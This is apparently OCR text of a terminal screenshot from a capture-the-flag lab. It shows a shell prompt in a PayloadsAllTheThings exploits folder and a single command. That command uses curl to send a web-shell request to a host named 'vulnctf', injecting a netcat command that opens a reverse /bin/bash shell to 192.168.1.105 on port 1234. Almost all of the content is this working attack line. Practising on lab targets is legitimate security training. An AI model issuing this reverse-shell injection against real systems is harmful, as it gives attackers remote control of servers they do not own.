 1 2 3 4 15:19
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits
File Actions Edit View Help
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits yas@MSI: /usr/share/payloadsallthethings/CVE Exploits yas@MSI: /usr/share/payloadsallthethings/CVE Exploits
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ curl 'http://vulnctf/s.php' -d 'c=nc%20192.168.1.105%201234%20-e%20/bin/bash'